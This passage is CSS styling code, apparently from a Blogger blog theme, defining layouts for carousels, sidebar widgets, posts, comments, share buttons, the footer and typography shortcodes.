.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success 